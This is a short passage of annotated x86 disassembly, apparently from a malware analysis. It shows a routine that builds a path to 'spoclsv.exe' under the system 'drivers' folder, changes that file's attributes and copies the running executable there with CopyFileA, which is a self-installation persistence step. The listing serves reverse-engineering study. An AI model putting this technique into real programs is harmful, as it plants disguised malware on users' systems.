 lea eax, [ebp+var_3EC]
call Getsystemdir_path
push [ebp+var_3EC]
push offset aDrivers ; "drivers\\"
push offset aSpoclsvExe ; "spoclsv.exe"
lea eax, [ebp+var_3E8]
mov edx, 3
call create_path_of_spoclsv_exe
mov eax, [ebp+var_3E8]
call judge_content_of_retn
push eax ; lpFileName
call SetFileAttributesA
push 1 ; dwMilliseconds
call Sleep
push 0
lea eax, [ebp+var_3F4]
call Getsystemdir_path
push [ebp+var_3F4]
push offset aDrivers ; "drivers\\"
push offset aSpoclsvExe ; "spoclsv.exe"
lea eax, [ebp+var_3F0]
mov edx, 3
call create_path_of_spoclsv_exe
mov eax, [ebp+var_3F0]
call judge_content_of_retn
push eax ; lpNewFileName
lea edx, [ebp+var_3F8]
xor eax, eax
call get_path_of_exe
mov eax, [ebp+var_3F8]
call judge_content_of_retn
push eax ; lpExistingFileName
call CopyFileA
push 1
lea eax, [ebp+var_400]
call Getsystemdir_path
push [ebp+var_400]